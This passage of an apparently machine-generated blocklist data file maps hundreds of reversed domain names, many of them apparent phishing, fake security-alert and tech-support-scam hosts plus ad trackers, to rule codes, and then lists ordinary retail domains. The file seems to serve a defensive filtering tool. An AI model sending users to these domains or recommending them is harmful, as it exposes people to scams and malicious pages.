os":"1#1:64269","ppa.yfilten.c3795ef3-45245131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.56044d-diurd-gnilrad--7447e93e4cebaffd47e77696":"1#1:64269","moc.lliuqohceaidem.apl":"1#1:64269","etis.osgcabaom.www":"1#1:64269","moc.ftkjw1":"1#1:64269","ten.dferuza.10z.2ejbhc8b0e0c3eaf-7b007008x0rorre":"1#1:64269","moc.spotlenapngised":"1#1:64269","moc.udopia":"1#1:64269","moc.ndfapt":"1#1:64269","moc.areforah":"1#1:64269","moc.ketuz-mivah.3rt":"1#1:64269","moc.latipac-yawnif":"1#1:64269","moc.buhaidemselcitra":"1#1:64269","erots.pohs22raeywen":"1#1:64269","tser.csuirnaced":"1#1:64269","tser.urgidpsoed":"1#1:64269","ni.oc.yfirevnamuh.gfvv1a37ccbuh8is3j5d":"1#1:64269","ppa.naecolatigidno.53eik-ppa-hsifdlog":"1#1:64269","moc.savtnetnocteg.as":"1#1:64269","moc.wonseiresflug.ds":"1#1:64269","etis.reffopohsomorp":"1#1:64269","ppa.naecolatigidno.jxr8x-ppa-krahs":"1#1:64269","moc.edittfard-bew.apl":"1#1:64269","moc.lartnecyliadndnert.31":"1#1:64269","tser.lodirznarp":"1#1:64269","orp.unlacktasnu":"1#1:64269","ten.swodniw.eroc.bew.31z.k52nfsvta3116202egassem":"1#1:64269","moc.ppaukoreh.61444b3f1d2d-23184-tekciht-etalosed":"1#1:64269","erots.staertezeerf":"1#1:64269","moc.xugem-tolih.3rt":"1#1:64269","knil.ppa.t2xk":"1#1:64269","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:64269","moc.hsilbupdagnitekram":"1#1:64269","moc.yniatnuoc":"1#1:64269","pot.rihylbqkui":"1#1:64269","moc.ofni-ytinifni.4v-ue-btr":"1#1:64269","oi.citamdib.502sda":"1#1:64269","moc.aidemlatigidytiliga.tsaesu-btr":"1#1:64269","moc.erotsyalpmlap.2ndc":"1#1:64269","moc.setailiffa-xetrebil.og":"1#1:64269","pot.73qixhqw":"1#1:64269","ofni.htaprider.3su-og":"1#1:64269","zyx.5xi":"1#1:64269","moc.oitone":"1#1:64269","moc.exuleatnaviro":"1#1:64269","tser.ezzartanof":"1#1:64269","enilno.isewtywen":"1#1:64269","moc.2i6rft":"1#1:64269","ppa.yfilten.a19b3ad0-34155131106202-taigalp-eralfduolc":"1#1:64269","pohs.dleihsefas":"1#1:64269","pot.7wula8uo":"1#1:64269","ppa.naecolatigidno.wu9pt-2-ppa-krahs":"1#1:64269","moc.steidtivaculg":"1#1:64269","enilno.rohcnaniarb":"1#1:64269","ten.swodniw.eroc.bew.31z.9ohce3033e10413033e":"1#1:64269","ten.swodniw.eroc.bew.31z.klso7so6b2116202egassem":"1#1:64269","enilno.yromemtaerg":"1#1:64269","ten.swodniw.eroc.bolb.b4e5efbe76ea":"1#1:64269","orp.riurbetsim":"1#1:64269","tser.hpatsltbus":"1#1:64269","tser.ruliaccart":"1#1:64269","tser.rotnihport":"1#1:64269","su.sucofyadot":"1#1:64269","niw.h62ocnip.www":"1#1:64269","moc.manonsopxe":"1#1:64269","ppa.yfilten.dc4a454f-10902131106202-taigalp-eralfduolc":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-4110313033e3033e3033e":"1#1:64269","moc.odreuca-asor":"1#1:64269","ppa.yfilten.263155ab-00356131106202-taigalp-eralfduolc":"1#1:64269","moc.gnicnanif-hsac":"1#1:64269","zyx.stessaetaidemmi":"1#1:64269","uci.htapnoisiv":"1#1:64269","zzub.stratssinaj":"1#1:64269","pot.cy4s58s0":"1#1:64269","enilno.yxingoc":"1#1:64269","moc.osehtanrovilu":"1#1:64269","moc.agoynapramas":"1#1:64269","orp.aknillacir":"1#1:64269","moc.anyrkelc":"1#1:64269","enilno.xoverec":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-9110313033e3033e3033e":"1#1:64269","etis.yawrevocsid":"1#1:64269","pohs.eaxrom":"1#1:64269","moc.xrure":"1#1:64269","ur.otcaicpsart":"1#1:64269","tser.egdelocsid":"1#1:64269","orp.nodepeperp":"1#1:64269","zzub.ywensytnas":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--3d930e52557cfcc87c156696":"1#1:64269","pohs.edargtenbewtsrif":"1#1:64269","evil.kuseitirucesdetroppuscp":"1#1:64269","uci.tisoped-latipac":"1#1:64269","moc.ikiwskcahefil":"1#1:64269","uoyc.ia-mroftalp":"1#1:64269","zyx.tnirovad":"1#1:64269","tser.igairmirid":"1#1:64269","orp.ukicivgurid":"1#1:64269","orp.ipetsveced":"1#1:64269","em.gssm.wtrrc1n":"1#1:64269","moc.77jj000.dna77jj":"1#1:64269","moc.ppaukoreh.3514d8a3c7b6-yteicosnwaldnafael":"1#1:64269","moc.qonmlkhdc.gs":"1#1:64269","pot.bjsl9z7e":"1#1:64269","ten.swodniw.eroc.bew.31z.1041allebhsulb":"1#1:64269","moc.iasthgksnitekram.7ua":"1#1:64269","tser.oddarmrevo":"1#1:64269","moc.noznif-htlaew":"1#1:64269","evil.egrof-htworg.crt":"1#1:64269","moc.drahcronovimar":"1#1:64269","ten.swodniw.eroc.bew.41z.qemigqdqabnkmjxejfkc3202":"1#1:64269","pot.makxdrnszqdk":"1#1:64269","moc.rdrlx.og":"1#1:64269","moc.elas-seohsscisa.www":"1#1:64269","uci.qkrowr":"1#1:64269","ppa.naecolatigidno.vsflj-ppa-supotco":"1#1:64269","zyx.ecnattimer-latipac":"1#1:64269","moc.tnegaecnarusniva":"1#1:64269","ppa.naecolatigidno.fe97s-2-ppa-nihcru":"1#1:64269","ofni.htaprider.capa-og":"1#1:64269","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:64269","moc.yrotcafxda.ue-btr":"1#1:64269","zyx.vdaelacs.rkcrt":"1#1:64269","enilno.eppikaporp":"1#1:64269","pot.tv2kiwk6":"1#1:64269","pot.buhrider":"1#1:64269","ofni.htaprider.6su-og":"1#1:64269","pot.hwyickjpgs":"1#1:64269","moc.300ygolonhcet-gnivres.krt":"1#1:64269","moc.ecnatsissaefilyhtlaeh":"1#1:64269","moc.zkbsda":"1#1:64269","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:64269","moc.olihtxevanro":"1#1:64269","ppa.yfilten.ebe8d16c-25910131106202-taigalp-eralfduolc":"1#1:64269","ten.hlatot.egnalos":"1#1:64269","retnec.issotitnon":"1#1:64269","moc.ppaukoreh.f13cd49ff43c-bulcerutlucnehctik":"1#1:64269","moc.buh-gnikniht-raelc":"1#1:64269","moc.dloc-zqy":"1#1:64269","wp.yartnadrev.ac":"1#1:64269","orp.citnaepsni":"1#1:64269","niw.f52ocnip.www":"1#1:64269","moc.gniliechserf":"1#1:64269","gro.etisehcin.emohoeg":"1#1:64269","zyx.56gnroeurf":"1#1:64269","erots.snidar":"1#1:64269","moc.seohselasscisa.www":"1#1:64269","ppa.naecolatigidno.7z2vh-2-ppa-esrohaes":"1#1:64269","moc.ylevteem":"1#1:64269","moc.ppaukoreh.e9a8b1795243-apopsoi":"1#1:64269","ppa.naecolatigidno.48rrw-ppa-diuqs":"1#1:64269","moc.enoaidemtnetnoc":"1#1:64269","pot.znorqwguqj":"1#1:64269","pot.6se7tfeu":"1#1:64269","moc.enilnoegrusyliadym.31":"1#1:64269","etisbew.teflos":"1#1:64269","aidem.torcamarec":"1#1:64269","enilno.retlehsniarb":"1#1:64269","moc.ppaukoreh.d956641e55b5-sediug-ecipsdoof":"1#1:64269","moc.domnif-latipac":"1#1:64269","moc.latrophcetegdirb.gqgfbb37ccbuhool0k5d":"1#1:64269","moc.sthgiltroperdaer.apl":"1#1:64269","kcilc.ccitra":"1#1:64269","moc.ngerphcsea":"1#1:64269","moc.llabefuos":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--ad371d463ed6092667146696":"1#1:64269","pot.4744awgniqoaix":"1#1:64269","nuf.hctamecnagele":"1#1:64269","ten.swodniw.eroc.bew.31z.1210413033e3033e3033e":"1#1:64269","moc.golbesuufaidem.apl":"1#1:64269","tser.isnesusnon":"1#1:64269","moc.sdareddib.4v-lmx":"1#1:64269","enilno.balavonyromem":"1#1:64269","zib.smailliwliag.www":"1#1:64269","moc.elas-rokleahcim":"1#1:64269","moc.sthgiltroperdaer":"1#1:64269","kcilc.krapsobor":"1#1:64269","aidem.oedivsinis":"1#1:64269","pohs.yrdnuofespanys.o4iuo":"1#1:64269","etis.acadukak.www":"1#1:64269","moc.smhtyhrtaeb":"1#1:64269","moc.ppaukoreh.0fd2e502734d-renedragyppaheht":"1#1:64269","moc.nozalumrofhcet.apl":"1#1:64269","ten.swodniw.eroc.bew.91z.1yydpidham":"1#1:64269","moc.raegthgifdecnavda":"1#1:64269","zyx.563ebhfewa":"1#1:64269","moc.pohscitatseht.t":"1#1:64269","moc.balytiruces-orp.1":"1#1:64269","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:64269","moc.xitun-relov.a":"1#1:64269","zyx.niamodniw":"1#1:64269","moc.gnifrus-tsaf.psd":"1#1:64269","moc.kitmaj.sj":"1#1:64269","orp.pophsup":"1#1:64269","moc.flaruc.sj":"1#1:64269","moc.efilivaun.ku":"1#1:64269","moc.aidem-sserpxeila.stessa":"1#1:64269","moc.xdanoev.10-xda":"1#1:64269","ten.swodniw.eroc.bew.31z.l8u7xbd2lzcd411segassem":"1#1:64269","ofni.htaprider.5su-og":"1#1:64269","cc.lllla4nuf.yalp":"1#1:64269","enilno.potyalspalc":"1#1:64269","moc.6ndcmb.ndc":"1#1:64269","moc.3ta3rg-os":"1#1:64269","moc.krowten-xulfneddih":"1#1:64269","moc.gntkmkrahs":"1#1:64269","duolc.duolchcetog":"1#1:64269","tser.otsibsacni":"1#1:64269","tser.everbcerps":"1#1:64269","evil.papaerp":"1#1:64269","moc.sesavravi":"1#1:64269","ppa.yfilten.be1854fd-05120131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.54d4adee-13031131106202-taigalp-eralfduolc":"1#1:64269","moc.nedragekalainniz":"1#1:64269","moc.pivmoorkoob":"1#1:64269","moc.sekalfpus":"1#1:64269","ten.swodniw.eroc.bew.31z.6k1q5x9m":"1#1:64269","pot.izrqqrwjvaz":"1#1:64269","moc.bbuhdaerseirots.apl":"1#1:64269","tser.elbagticov":"1#1:64269","tser.sraohagluv":"1#1:64269","niw.u82ocnip.www":"1#1:64269","niw.y94ocnip.www":"1#1:64269","ppa.yfilten.9ebf78ea-00359031106202-taigalp-eralfduolc":"1#1:64269","enilno.goosregla":"1#1:64269","gro.etisehcin.egnalos":"1#1:64269","oi.bew24.egnalos":"1#1:64269","etis.e4c":"1#1:64269","moc.latrophcetegdirb.g9kuka37ccbuho62fj5d":"1#1:64269","ten.swodniw.eroc.bew.91z.skrowrengisedroiretlsgig":"1#1:64269","pohs.oytse":"1#1:64269","moc.enilnoegrusyliadym.21":"1#1:64269","tser.rretsatnir":"1#1:64269","orp.orpnuanams":"1#1:64269","ppa.yfilten.f931dd81-80833131106202-taigalp-eralfduolc":"1#1:64269","moc.esfa2g.sdanilram":"1#1:64269","ppa.yfilten.146d23f6-01445131106202-taigalp-eralfduolc":"1#1:64269","ten.swodniw.eroc.bew.31z.1ffmw42ea3116202egassem":"1#1:64269","ten.swodniw.eroc.bew.41z.ddrnrjzzghhsxloznvif8202":"1#1:64269","moc.ppaukoreh.7f8fbe4ce125-seton-etibdoof":"1#1:64269","ten.swodniw.eroc.bolb.1100trelaytiruces":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-0210413033e3033e3033e":"1#1:64269","tser.lateslee":"1#1:64269","tser.lappaivvar":"1#1:64269","ppa.yfilten.8c4dbf0f-83309031106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.d2592aa1-61530131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.8ceab90f-10323131106202-taigalp-eralfduolc":"1#1:64269","moc.segaw-latipac":"1#1:64269","ten.swodniw.eroc.bew.31z.8110313033e3033e3033e":"1#1:64269","ten.swodniw.eroc.bew.31z.eacewrawsac":"1#1:64269","enilno.livnayromem":"1#1:64269","ppa.naecolatigidno.cpx4e-ppa-yargnits":"1#1:64269","orp.icsimovics":"1#1:64269","gro.gnikoocemohretteb":"1#1:64269","pot.60lb.piv":"1#1:64269","pot.stvpo":"1#1:64269","tser.itlococsid":"1#1:64269","ppa.yfilten.260151ce-24830131106202-taigalp-eralfduolc":"1#1:64269","evil.kuseitirucestuobacp":"1#1:64269","moc.noitaulav-hsac":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--1c930e57fa7cfcc8cd966696":"1#1:64269","enilno.wonytitnedilatigid.z55o":"1#1:64269","dlrow.retsamdooghtlaeh.3l":"1#1:64269","moc.ppaukoreh.b82fa4040512-seton-shsidytsat":"1#1:64269","moc.esuohsdnertefiltrams":"1#1:64269","ten.swodniw.eroc.bew.72z.hsulbynhor":"1#1:64269","pohs.wtoudoudip":"1#1:64269","ved.segap.itc-2zd.ab97abb4":"1#1:64269","ppa.naecolatigidno.9688k-ppa-noil-aes":"1#1:64269","aidem.popedaepeb":"1#1:64269","pohs.pohsegaggul":"1#1:64269","cc.01hshcirteneg58.www":"1#1:64269","ppa.naecolatigidno.rtqpk-ppa-notknalp":"1#1:64269","ten.swodniw.eroc.bew.31z.i3tj7c98a3116202egassem":"1#1:64269","moc.snoitaughcatta":"1#1:64269","moc.36429apfer":"1#1:64269","moc.ppaukoreh.609fad67c309-edamroliat":"1#1:64269","xm.soro":"1#1:64269","sotua.ecnahc-mialc-noipmahc-niwgib.www":"1#1:64269","moc.dnmbs.ue.bi":"1#1:64269","ofni.htaprider.ue-og":"1#1:64269","ten.notkcilc":"1#1:64269","moc.gatbm":"1#1:64269","moc.isakebmuinumula":"1#1:64269","ten.moderoberomon":"1#1:64269","moc.allevardyh.sj":"1#1:64269","moc.btr-mueda.rekcart":"1#1:64269","riah.zxertyio.piv":"1#1:64269","pot.ztundqqumc":"1#1:64269","moc.ridergnorts":"1#1:64269","moc.daeha-tseb":"1#1:64269","moc.hcteksciteop":"1#1:64269","moc.wcpcotfard":"1#1:64269","tser.arposorips":"1#1:64269","orp.ucremsreps":"1#1:64269","ppa.yfilten.289bd9fa-32420131106202-taigalp-eralfduolc":"1#1:64269","moc.agnisameah":"1#1:64269","ppa.naecolatigidno.cqm22-ppa-diuqs":"1#1:64269","moc.latipac-tibed":"1#1:64269","ac.ereugigepolenep":"1#1:64269","moc.gnidartia-tseb":"1#1:64269","golb.emohssenllew.tseb":"1#1:64269","su.thgisninredom":"1#1:64269","niw.z63ocnip.www":"1#1:64269","niw.q85ocnip.www":"1#1:64269","moc.latrophcetegdirb.g3ng2a37ccbuhoic4j5d":"1#1:64269","ten.swodniw.eroc.bolb.mmmmmmmbbbbbdddddf":"1#1:64269","moc.lecxesucof":"1#1:64269","moc.uroferacotua.og":"1#1:64269","moc.ylkrapshcaer":"1#1:64269","ppa.naecolatigidno.m4doy-ppa-supotco":"1#1:64269","tser.repapnocir":"1#1:64269","kcilc.yekhcem":"1#1:64269","moc.1w8qltf":"1#1:64269","ten.swodniw.eroc.bew.31z.9110313033e3033e3033e":"1#1:64269","ten.swodniw.eroc.bew.31z.ltyoy8su3110gninrawsuriv":"1#1:64269","su.oidram.ld":"1#1:64269","moc.ppaukoreh.43faa30b5391-sediug-epicerlaem":"1#1:64269","enilno.egarohcnayromem":"1#1:64269","moc.overilanop":"1#1:64269","enilno.swentsevniorue":"1#1:64269","tser.ccapstneve":"1#1:64269","tser.otyhpeicaf":"1#1:64269","ofni.sinoravleq":"1#1:64269","yag.laesnigiro.xzf6t":"1#1:64269","ten.swodniw.eroc.bew.41z.ivcsvstueryrmroxsnyq5202":"1#1:64269","moc.ppaukoreh.abeb8239dc1e-seton-setsatkooc":"1#1:64269","pohs.gfhyt6":"1#1:64269","moc.cnazaktrams":"1#1:64269","uci.htworghtap":"1#1:64269","zyx.pot-llih":"1#1:64269","pohs.asusteltuo.www":"1#1:64269","moc.elascisa-seohs.www":"1#1:64269","ppa.naecolatigidno.o35s3-ppa-notknalp":"1#1:64269","ten.tnorfduolc.xewygj8muy3w3d":"1#1:64269","moc.iyftzvsm":"1#1:64269","ppa.yfilten.c6cc2f83-54819031106202-taigalp-eralfduolc":"1#1:64269","enilno.iruyyromem":"1#1:64269","pot.hcakcfibdfo":"1#1:64269","ten.swodniw.eroc.bew.82z.g4780ietis":"1#1:64269","ppa.naecolatigidno.yqhmd-ppa-hsifyllej":"1#1:64269","pohs.fedbewrehcor":"1#1:64269","ppa.yfilten.8d310a62-71000131106202-taigalp-eralfduolc":"1#1:64269","tif.ngisedybycavirp.fut":"1#1:64269","evil.sulpebiveurt":"1#1:64269","moc.ppaukoreh.71f56fb6a8e8-etatseneergdnarg":"1#1:64269","uci.stessaetaidemmi":"1#1:64269","moc.loopewgfjaof.rebmarv":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-1210413033e3033e3033e":"1#1:64269","moc.enozniarg-daer":"1#1:64269","oi.citamdib.611sda":"1#1:64269","moc.321eunevahcnif":"1#1:64269","gro.senildaehhtlaeh":"1#1:64269","ofni.htaprider.2ue-og":"1#1:64269","moc.secivresgnirlla.citats":"1#1:64269","zyx.ubdstr":"1#1:64269","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:64269","moc.raegthgifdecnavda.sj":"1#1:64269","moc.tceffedaibom":"1#1:64269","teb.knilynit.ndc.z":"1#1:64269","ofni.og7etadpu":"1#1:64269","ni.oc.yfirevnamuh.gqh4k937ccbuhoqroi5d":"1#1:64269","moc.ebivenaz":"1#1:64269","tser.ednirommos":"1#1:64269","tser.ecsedrppos":"1#1:64269","orp.morynnus":"1#1:64269","moc.ktnikaerbon":"1#1:64269","tser.gnuirlavac":"1#1:64269","moc.eciffonalpstifeneb.www":"1#1:64269","moc.htlaehavonnaidisbo":"1#1:64269","ppa.yfilten.d35bdbfe-93045131106202-taigalp-eralfduolc":"1#1:64269","ni.oc.yfirevnamuh.07dg6a37ccbuh0vc7j5d":"1#1:64269","ppa.yfilten.33f92a76-93746131106202-taigalp-eralfduolc":"1#1:64269","moc.enozhtworg-aidem.apl":"1#1:64269","pot.przmlxrswpe":"1#1:64269","pohs.seanjyov":"1#1:64269","tser.bmatsppair":"1#1:64269","latigid.latipacetaidemmi":"1#1:64269","ppa.naecolatigidno.qt9tj-ppa-nihplod":"1#1:64269","moc.gusek.emohoeg":"1#1:64269","moc.bmhgwkitte":"1#1:64269","ppa.lecrev.wwwenpopsoi":"1#1:64269","moc.ecnellewhtlaeh":"1#1:64269","enilno.otynop":"1#1:64269","pohs.orpstemleh.www":"1#1:64269","tser.buserisore":"1#1:64269","moc.yliadhtlaehlaer":"1#1:64269","orp.tobmiehcer":"1#1:64269","enilno.noillawe.www":"1#1:64269","moc.ppaukoreh.293a500f5848-20684-nedrag-citamgine":"1#1:64269","duolc.ihanekuhcedlid":"1#1:64269","moc.enozlarutaneurt":"1#1:64269","etis.leehwetingi":"1#1:64269","ur.smomnroptoh":"1#1:64269","kcilc.hcaeravon":"1#1:64269","tser.erracitnom":"1#1:64269","kcilc.segawetaidemmi":"1#1:64269","ppa.yfilten.a644a8bd-10603131106202-taigalp-eralfduolc":"1#1:64269","pohs.retar-nemyal-seerb":"1#1:64269","pot.iunbcdqpyro":"1#1:64269","sbs.uxedomu":"1#1:64269","evil.kuseitirucessecivrescp":"1#1:64269","gro.ebreerac":"1#1:64269","ppa.naecolatigidno.5mhsg-ppa-supotco":"1#1:64269","rab.24371-etilx1":"1#1:64269","tser.arposruiba":"1#1:64269","tser.ropavednep":"1#1:64269","tser.leerttisop":"1#1:64269","uci.vjfjfygf":"1#1:64269","moc.ppaukoreh.61f7ae171678-sepicer-sdoofsecips":"1#1:64269","uoyc.kijumallecsa.sl":"1#1:64269","moc.golbesuufaidem":"1#1:64269","moc.513eroc":"1#1:64269","ppa.naecolatigidno.bq7hd-ppa-yargnits":"1#1:64269","moc.deloac":"1#1:64269","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:64269","pot.epopgwpecpuc":"1#1:64269","enilno.artluromma":"1#1:64269","moc.dlohebgniwollof.doc.7":"1#1:64269","moc.6202gninnalpidem":"1#1:64269","moc.sm-tniopxda.tsaesu-btr":"1#1:64269","ved.segap.avatrekcolbda":"1#1:64269","moc.krowtenplehtifeneb":"1#1:64269","moc.2x6m1h":"1#1:64269","kcilc.dnuosepahs":"1#1:64269","gro.uoysekil.egnalos":"1#1:64269","ts.kpa":"1#1:64269","pohs.gnisolcegaggul":"1#1:64269","moc.sezirpdnastfigeerf":"1#1:64269","su.tsegiddnert":"1#1:64269","moc.sseldnuobnivilmi.yrt":"1#1:64269","moc.topslarutaneurt":"1#1:64269","ppa.yfilten.cadfa5f3-54411131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--354a10be94c2189159d56696":"1#1:64269","moc.ppaukoreh.31e777509623-ediug-doofkooc":"1#1:64269","zib.ia-mroftalp":"1#1:64269","enilno.eracdnaswap":"1#1:64269","zyx.3ccagp.8ci7":"1#1:64269","ppa.naecolatigidno.ojekw-3-ppa-elahw":"1#1:64269","uci.snioc-latipac":"1#1:64269","ten.swodniw.eroc.bew.31z.yradnoces-0210313033e3033e3033e":"1#1:64269","moc.elasytuaeblsy.www":"1#1:64269","etisbew.xobkj":"1#1:64269","zyx.mretgnol-hsac":"1#1:64269","su.troperlartuen":"1#1:64269","moc.eripsniciryl":"1#1:64269","kcilc.heisae":"1#1:64269","tser.etsismanyd":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--34ae30a0e214204d6a656696":"1#1:64269","moc.arefovi":"1#1:64269","moc.bewtibrosaidem.apl":"1#1:64269","moc.2bezalbkcab.500f":"1#1:64269","kcilc.aazilocef.ue":"1#1:64269","ten.tseb-si.emohoeg":"1#1:64269","moc.ppaukoreh.393e3cae9bdb-gninruf":"1#1:64269","moc.tupnitsuahxe":"1#1:64269","em.gssm.4a0l71n":"1#1:64269","ppa.yfilten.145c33cf-34629031106202-taigalp-eralfduolc":"1#1:64269","moc.9t4ug":"1#1:64269","ppa.yfilten.0000430f-13134131106202-taigalp-eralfduolc":"1#1:64269","moc.ppaukoreh.55a5c8df87d8-cgsoi":"1#1:64269","moc.xamorpomem":"1#1:64269","moc.golbotsevol.egnalos":"1#1:64269","enilno.nniocpyrc":"1#1:64269","moc.xerehpsinos":"1#1:64269","ten.swodniw.eroc.bew.31z.8q1x7p5n":"1#1:64269","zzub.niaganajewrh":"1#1:64269","ppa.naecolatigidno.3zbdb-ppa-nihcru":"1#1:64269","uoyc.51swenyraunaj":"1#1:64269","oi.citamdib.201sda":"1#1:64269","evil.eciovamzalp":"1#1:64269","moc.ur.kculagem":"1#1:64269","ur.ffoknit.ndc-tenartxe":"1#1:64269","moc.laicoscertbftrms":"1#1:64269","ecaps.zkzr24vbli":"1#1:64269","moc.xmznel.2s":"1#1:64269","ofni.htaprider.1su-og":"1#1:64269","ofni.htaprider.2su-og":"1#1:64269","moc.dib-yoj.ed-pmi-vda":"1#1:64269","moc.enohcetndc":"1#1:64269","moc.allevardyh":"1#1:64269","oi.citamdib.91sda":"1#1:64269","ten.eralgda.enigne.3ettemocda":"1#1:64269","zyx.daibompxe":"1#1:64269","pot.h8dnba1r":"1#1:64269","moc.reverofyllatigidlla":"1#1:64269","moc.lessuoreicul":"1#1:64269","ofni.aruamoolb":"1#1:64269","tser.snartordyh":"1#1:64269","tser.peehsollif":"1#1:64269","moc.weivfoegnahca":"1#1:64269","ppa.yfilten.1dcc982b-04031131106202-taigalp-eralfduolc":"1#1:64269","etis.ogmaor":"1#1:64269","moc.enozhtworg-aidem":"1#1:64269","zyx.lawardhtiw-latipac":"1#1:64269","moc.dmcksa":"1#1:64269","moc.euqilevros":"1#1:64269","enilno.evawllacer":"1#1:64269","sotua.eerf-ecnahc-mialc-hcraes.www":"1#1:64269","wp.yartnadrev.ua":"1#1:64269","moc.resworb-gva.2b":"1#1:64269","tser.opnontigoc":"1#1:64269","moc.ivjipadj":"1#1:64269","tser.uparcgidom":"1#1:64269","moc.wthsvfgk":"1#1:64269","moc.pmalcthgirb":"1#1:64269","oi.bew24.emohoeg":"1#1:64269","pohs.kaerbvaretten":"1#1:64269","moc.nevahkoobezeeuv":"1#1:64269","moc.ppaukoreh.883c4ab82512-qpopsoi":"1#1:64269","moc.uroferacotua":"1#1:64269","ppa.naecolatigidno.dl2g2-ppa-hsifdlog":"1#1:64269","pot.aojbqhrmlvdk":"1#1:64269","moc.acirtemasrub":"1#1:64269","moc.ecapslatigidrebma":"1#1:64269","ppa.yfilten.03e144d7-75332131106202-taigalp-eralfduolc":"1#1:64269","ppa.yfilten.2ce522-seiknoc-mraw--4e17f87c63023bcb02946696":"1#1:64269","moc.ppaukoreh.0be89969772c-esuohnedraglairepmi":"1#1:64269","ppa.naecolatigidno.vgruy-ppa-laroc":"1#1:64269","ppa.naecolatigidno.hk7gv-ppa-hsifnoil":"1#1:64269","moc.ycsinnet":"1#1:64269","moc.ppaukoreh.a279b7a826f1-seton-laemecips":"1#1:64269","moc.xepuorggnitekram.apl":"1#1:64269","kcilc.adadpol":"1#1:64269","moc.nzyxhsup":"1#1:64269","erots.niftsevni":"1#1:64269","moc.ycagelyrrac":"1#1:64269","efil.teltuoswenpot.htron-eporue":"1#1:64269","tser.issetunorp":"1#1:64269","moc.44jv93jjvv":"1#1:64269","wp.yartnadrev.zn":"1#1:64269","gro.reggolbi.egnalos":"1#1:64269","cc.01hcirchfgteg9.www":"1#1:64269","ur.bupsur":"1#1:64269","evil.qaqaerp":"1#1:64269","uoyc.41swenyraunaj":"1#1:64269","ppa.naecolatigidno.45vfp-ppa-yargnits":"1#1:64269","ppa.lecrev.ztv7-pleh-soi-laiciffo":"1#1:64269","moc.demonous":"1#1:64269","evil.kuytirucesdetroppuscp":"1#1:64269","evil.kusnoitcetorpbewwener":"1#1:64269","pot.szylcwqaqidb":"1#1:64269","orp.remedcatta":"1#1:64269","tser.esmihebtuo":"1#1:64269","ppa.yfilten.9d6a39eb-12831131106202-taigalp-eralfduolc":"1#1:64269","scip.stolspivzk":"1#1:64269","moc.ofedasomoenek":"1#1:64269","moc.reffoskcart.krt":"1#1:64269","moc.seohsdnascisa.www":"1#1:64269","moc.krowtendaxes":"1#4:1","moc.pmbewnepo.tve":{"add=top10vpn.com":"1#1:65444","add=councl.com":"1#1:65444","add=betterfeet.online":"1#1:65444","add=fridayplans.com":"1#1:65444","add=the-beauty-edit.co":"1#1:65444","add=novamd.com":"1#1:65444","add=tightskintoday.com":"1#1:65444","add=pandadrum.com":"1#1:65444","add=wellnessgaze.com":"1#1:65444","add=trimrx.com":"1#1:65444","add=fanyil.com":"1#1:65444","add=pulsehealthlife.com":"1#1:65444","add=bootranch.com":"1#1:65444","add=happyhomeupdate.com":"1#1:65444","add=cpraedcourse.com":"1#1:65444","add=lumens.com":"1#1:65444","add=bravoelectro.com":"1#1:65444","add=buysafetag.com":"1#1:65444","add=thordata.com":"1#1:65444","add=alphaomegapeptide.com":"1#1:65444","add=cartageous.com":"1#1:65444","add=creativepro.com":"1#1:65444","add=handelsangebote.de":"1#1:65444","add=simplepeptide.com":"1#1:65444","add=castlery.com":"1#1:65444","add=click.cartageous.com":"1#1:65444","add=andyjahnplumbing.com":"1#1:65444","add=veterinarianssanantonio.net":"1#1:65444","add=payrollcalendar.net":"1#1:65444","add=sureix.com":"1#1:65444","add=gundrymdmctwellness.com":"1#1:65444","add=totalrestorebygundrymd.com":"1#1:65444","add=wagwalking.com":"1#1:65444","add=riskexec.com":"1#1:65444","add=99designs.com":"1#1:65444","add=usedautoloan.ca":"1#1:65444","add=oriclehearing.com":"1#1:65444","add=snsautoglass.com":"1#1:65444","add=Rerocky.com":"1#1:65444","add=cardinalsteel.net":"1#1:65444","add=artworkservicesusa.com":"1#1:65444","add=wallstreetnewsreport.com":"1#1:65444","add=pacesettersre.net":"1#1:65444","add=smart-choices-now.com":"1#1:65444","add=trimlok.com":"1#1:65444","add=diamondpolkistore.com":"1#1:65444","add=directlendingcarloans.com":"1#1:65444","add=capitaloneshopping.com":"1#1:65444","add=boyntonfeet.com":"1#1:65444","add=happyscreensavers.com":"1#1:65444","add=applebees.com":"1#1:65444","add=gogocharters.com":"1#1:65444","add=vantagepointforecasts.com":"1#1:65444","add=brandedstrategic.com":"1#1:65444","add=healthhubspace.com":"1#1:65444","add=masterplanhearingaids.com":"1#1:65444","add=avinsuranceagent.com":"1#1:65444","add=adidas.co.in":"1#1:65444","add=emberlove.com":"1#1:65444","add=saltlakemetals.com":"1#1:65444","add=vastenburg.nl":"1#1:65444","add=remoteroll-24.com":"1#1:65444","add=melscience.com":"1#1:65444","add=safetydetective.com":"1#1:65444","add=dymoby.com":"1#1:65444","add=stevepriestap.com":"1#1:65444","add=eastcoastsalt.com":"1#1:65444","add=soundbright.com":"1#1:65444","add=betninja.com":"1#1:65444","add=ridgehomeservices-ma.com":"1#1:65444","add=foundation.game":"1#1:65444","add=fastsignsdirect.net":"1#1:65444","add=shopandship.com":"1#1:65444","add=julievos.com":"1#1:65444","add=foreclosureuniversity.com":"1#1:65444","add=arcmusic.org":"1#1:65444","add=blixbike.com":"1#1:65444","add=tedbaker.com":"1#1:65444","add=echnetprofessional.com":"1#1:65444","add=fitnessmelody.com":"1#1:65444","add=crowncenter.com":"1#1:65444","add=shop.tesla.com":"1#1:65444","add=shop.spacex.com":"1#1:65444","add=macrumors.com":"1#1:65444","add=demurestyles.com":"1#1:65444","add=sylvanmusic.com":"1#1:65444","add=visitlagunabeach.